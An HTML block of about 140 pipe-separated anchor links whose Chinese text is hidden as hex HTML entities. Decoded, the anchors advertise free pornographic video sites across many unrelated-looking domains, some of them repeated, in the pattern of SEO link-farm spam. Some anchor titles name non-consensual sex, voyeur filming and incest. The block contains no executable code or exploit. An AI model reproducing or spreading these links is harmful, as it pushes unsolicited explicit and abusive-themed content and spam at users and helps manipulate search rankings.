<a href="http://dv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://nm131.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://51thsl.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://zhylqq.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rdrmed.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://changlicable.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nl46.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://jx886.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://eheizhu.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://google19.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://wtechan.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://kkqzj.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wfhggs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://15b2b.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://kejia888.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://paofuu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://80buyer.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdlongchang56.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://autoline-china.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://cnbete.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://0755gg.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ymsww.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://szasd.com.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://obxguru.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lsboot.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://google19.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://266r.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szzcncp.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://zhinengde.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://356635.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://kaidianyo.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://veryec.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://msmg519.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmggt.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yinpubao.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://jsjshm.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://cai-zi.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ailiush.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://shwwy.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://ntfk120.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://do-info.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yujigao.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://juelipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtechs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flb8.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://4y4y.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://pv36.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zjlabangte.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://minxieku.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://356635.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
